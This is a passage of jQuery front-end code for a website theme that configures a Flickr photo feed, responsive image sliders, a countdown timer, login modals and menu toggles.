		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		$( ".flickr a" ).remove();
		if(width>=768 && width<=979){
			$('.flickr').flickrush({
				limit:20,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>979){
			$('.flickr').flickrush({
				limit:12,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>640 && width<=767){
			$('.flickr').flickrush({
				limit:16,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>480 && width<=640){
			$('.flickr').flickrush({
				limit:14,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width>320 && width<=480){
			$('.flickr').flickrush({
				limit:15,
				id:'52617155@N08',
				random:true
			}); 
		}
		if(width<=320){
			$('.flickr').flickrush({
				limit:12,
				id:'52617155@N08',
				random:true
			}); 
		}
	}

	var initSliders = function(){
		$('.news').bxSlider({
		  speed: 600,
		  touchEnabled: true,
		  nextSelector: ".breaking>.controls .next",
		  prevSelector: ".breaking>.controls .prev",
		  pager: false,
		  infiniteLoop: true,
		  adaptiveHeight: true,
		  auto: true,
		  pause: 4000

		});

		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
			  popularSlider = $('.popular>.gallery').bxSlider({
				  speed: 600,
				  minSlides: 4,
			  	  maxSlides: 4,
			  	  slideWidth: 5000,
			  	  slideMargin: 30,
				  touchEnabled: true,
				  nextSelector: ".popular .gallery-nav .next",
				  prevSelector: ".popular .gallery-nav .prev",
				  pager: true,
				  infiniteLoop: true,
				  pagerSelector: ".popular .pager",
				  auto: true,
				  pause: 4000
				});
		}else{
			popularSlider = $('.popular>.gallery').bxSlider({
				  speed: 300,
				  minSlides: 1,
			  	  maxSlides: 1,
			  	  slideWidth: 5000,
			  	  slideMargin: 30,
				  touchEnabled: true,
				  nextSelector: ".popular .gallery-nav .next",
				  prevSelector: ".popular .gallery-nav .prev",
				  pager: true,
				  infiniteLoop: true,
				  pagerSelector: ".popular .pager",
				  auto: true,
				  pause: 4000
				});
		}

		
		$('.post-slider .slides').bxSlider({
		  speed: 300,
		  touchEnabled: true,
		  pager: false,
		  infiniteLoop: true,
		  nextSelector: ".post-slider .controls .next",
		  prevSelector: ".post-slider .controls .prev",
		  fadeText: true,
		  auto: true,
		  pause: 4000

		});
	}



	$(window).load(function(){
		var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
	  		countBackgroundSpeed();
	  	};
	  	flickrLoad();
	  	initSliders();	  
	});
		
	$('#register').on('show', function () {
	  $('#login').modal('hide');
	})

	$('#register').on('show.bs.modal', function (e) {
	  $('#login').modal('hide');
	});

	var countdownDate = new Date(); 
	countdownDate = new Date(2014,4,1); 
	$('#countdown').countdown({until: countdownDate}); 

	$('.form-search .search-query').focusin(function (e) {
		$( this ).parent().find(".btn").css("borderLeft","1px solid #0091ff")
	});

	$('.form-search .search-query').focusout(function (e) {
		$( this ).parent().find(".btn").css("borderLeft","1px solid #ddd")
	});

	jQuery(window).on('resizestop', function () {
	    flickrLoad();


	    var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
		if(width>767){
			popularSlider.reloadSlider({
			  speed: 600,
			  minSlides: 4,
		  	  maxSlides: 4,
		  	  slideWidth: 5000,
		  	  slideMargin: 20,
			  touchEnabled: true,
			  nextSelector: ".popular .gallery-nav .next",
			  prevSelector: ".popular .gallery-nav .prev",
			  pager: true,
			  infiniteLoop: true,
			  pagerSelector: ".popular .pager",
			  auto: true,
			  pause: 4000

			});
		}else{
			popularSlider.reloadSlider({
			  speed: 300,
			  minSlides: 1,
		  	  maxSlides: 1,
		  	  slideWidth: 5000,
			  touchEnabled: true,
			  nextSelector: ".popular .gallery-nav .next",
			  prevSelector: ".popular .gallery-nav .prev",
			  pager: true,
			  infiniteLoop: true,
			  pagerSelector: ".popular .pager",
			  auto: true,
			  pause: 4000

			});
		}
	});

	
	

	


	Fluidvids.init({
	    selector: 'iframe',
	    players: ['www.youtube.com', 'player.vimeo.com']
	  });



	$("#menu-button").on('click', function(e) {  
        e.preventDefault();  
        $('ul.menu').slideToggle();  
    });  

    $("#header-menu-button").on('click', function(e) {  
        e.preventDefault();  
        $('header nav>ul').slideToggle();  
    });  


});

 
